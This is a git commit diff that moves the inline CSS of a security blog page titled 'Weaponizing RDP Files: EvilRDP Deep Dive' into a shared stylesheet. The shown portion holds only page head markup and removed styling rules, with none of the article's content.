




==== commit 02225d3e: "Refactor CSS to centralized file and fix security vulnerabilities Co-authored-by: AibelKingslayer <4" ====
--- a/evilrdp.html
+++ b/evilrdp.html
@@ -1,735 +1,110 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Weaponizing RDP Files: EvilRDP Deep Dive | Aibel</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <style>
-        :root {
-            --bg-primary: #0a0a0f;
-            --bg-secondary: #12121a;
-            --bg-card: #16161f;
-            --bg-card-hover: #1c1c28;
-            --accent-primary: #00ff88;
-            --accent-secondary: #00d4ff;
-            --accent-gradient: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
-            --text-primary: #f0f0f5;
-            --text-secondary: #9898a8;
-            --text-muted: #6b6b7a;
-            --border-color: #2a2a3a;
-            --glow-primary: rgba(0, 255, 136, 0.15);
-            --glow-secondary: rgba(0, 212, 255, 0.15);
-            --code-bg: #1a1a24;
-            --code-border: #2a2a3a;
-            --syntax-keyword: #ff79c6;
-            --syntax-string: #f1fa8c;
-            --syntax-comment: #6272a4;
-            --syntax-function: #50fa7b;
-            --syntax-variable: #bd93f9;
-        }
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        html {
-            scroll-behavior: smooth;
-        }
-
-        body {
-            font-family: 'Outfit', sans-serif;
-            background: var(--bg-primary);
-            color: var(--text-primary);
-            line-height: 1.8;
-            min-height: 100vh;
-            overflow-x: hidden;
-        }
-
-        .bg-grid {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-image: 
-                linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
-                linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
-            background-size: 60px 60px;
-            pointer-events: none;
-            z-index: 0;
-        }
-
-        .bg-glow {
-            position: fixed;
-            width: 600px;
-            height: 600px;
-            border-radius: 50%;
-            filter: blur(120px);
-            opacity: 0.3;
-            pointer-events: none;
-            z-index: 0;
-        }
-
-        .bg-glow-1 {
-            top: -200px;
-            right: -200px;
-            background: var(--glow-secondary);
-        }
-
-        .bg-glow-2 {
-            bottom: -200px;
-            left: -200px;
-            background: var(--glow-primary);
-        }
-
-        /* Navigation */
-        nav {
-            position: fixed;
-            top: 0;
-            left: 0;
-            right: 0;
-            padding: 1.5rem 3rem;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            z-index: 1000;
-            background: rgba(10, 10, 15, 0.9);
-            backdrop-filter: blur(20px);
-            border-bottom: 1px solid var(--border-color);
-        }
-
-        .logo {
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 1.4rem;
-            font-weight: 600;
-            background: var(--accent-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-            text-decoration: none;
-        }
-
-        .logo span {
-            -webkit-text-fill-color: var(--text-muted);
-        }
-
-        .nav-links {
-            display: flex;
-            gap: 2rem;
-            align-items: center;
-        }
-
-        .nav-links a {
-            color: var(--text-secondary);
-            text-decoration: none;
-            font-weight: 500;
-            font-size: 0.95rem;
-            transition: all 0.3s ease;
-        }
-
-        .nav-links a:hover {
-            color: var(--accent-primary);
-        }
-
-        .social-icons {
-            display: flex;
-            gap: 1rem;
-        }
-
-        .social-icons a {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            width: 40px;
-            height: 40px;
-            border-radius: 10px;
-            background: var(--bg-card);
-            border: 1px solid var(--border-color);
-            color: var(--text-secondary);
-            transition: all 0.3s ease;
-        }
-
-        .social-icons a:hover {
-            background: var(--bg-card-hover);
-            border-color: var(--accent-primary);
-            color: var(--accent-primary);
-            transform: translateY(-2px);
-            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
-        }
-
-        .social-icons svg {
-            width: 20px;
-            height: 20px;
-        }
-
-        /* Article */
-        main {
-            position: relative;
-            z-index: 1;
-            min-height: 100vh;
-            padding-top: 100px;
-        }
-
-        .article-header {
-            max-width: 900px;
-            margin: 0 auto;
-            padding: 4rem 2rem 2rem;
-            text-align: center;
-        }
-
-        .back-link {
-            display: inline-flex;
-            align-items: center;
-            gap: 0.5rem;
-            color: var(--text-muted);
-            text-decoration: none;
-            font-size: 0.9rem;
-            margin-bottom: 2rem;
-            transition: all 0.3s ease;
-        }
-
-        .back-link:hover {
-            color: var(--accent-primary);
-        }
-
-        .back-link svg {
-            width: 18px;
-            height: 18px;
-        }
-
-        .article-meta {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 1.5rem;
-            margin-bottom: 1.5rem;
-            flex-wrap: wrap;
-        }
-
-        .article-tag {
-            display: inline-block;
-            padding: 0.4rem 1rem;
-            background: rgba(0, 212, 255, 0.1);
-            border: 1px solid rgba(0, 212, 255, 0.3);
-            border-radius: 6px;
-            font-family: 'JetBrains Mono', monospace;
-            font-size: 0.8rem;
-            color: var(--accent-secondary);
-            text-transform: uppercase;
-            letter-spacing: 0.5px;
-        }
-
-        .article-date {
-            color: var(--text-muted);
-            font-size: 0.95rem;
-        }
-
-        .article-header h1 {
-            font-size: clamp(1.8rem, 4vw, 3rem);
-            font-weight: 700;
-            line-height: 1.2;
-            margin-bottom: 1.5rem;
-            background: var(--accent-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-        .article-intro {
-            font-size: 1.15rem;
-            color: var(--text-secondary);
-            max-width: 750px;
-            margin: 0 auto;
-        }
-
-        /* Article Content */
-        .article-content {
-            max-width: 850px;
-            margin: 0 auto;
-            padding: 3rem 2rem 6rem;
-        }
-
-        .article-content h2 {
-            font-size: 1.7rem;
-            font-weight: 600;
-            margin: 3rem 0 1.5rem;
-            color: var(--text-primary);
-            position: relative;
-            padding-left: 1rem;
-            border-left: 3px solid var(--accent-secondary);
-        }
-
-        .article-content h3 {
-            font-size: 1.35rem;
-            font-weight: 600;
-            margin: 2.5rem 0 1rem;
-            color: var(--text-primary);
-        }
-
-        .article-content h4 {
-            font-size: 1.1rem;
-            font-weight: 600;
-            margin: 2rem 0 1rem;
-            color: var(--accent-secondary);
-        }
-
-        .article-content p {
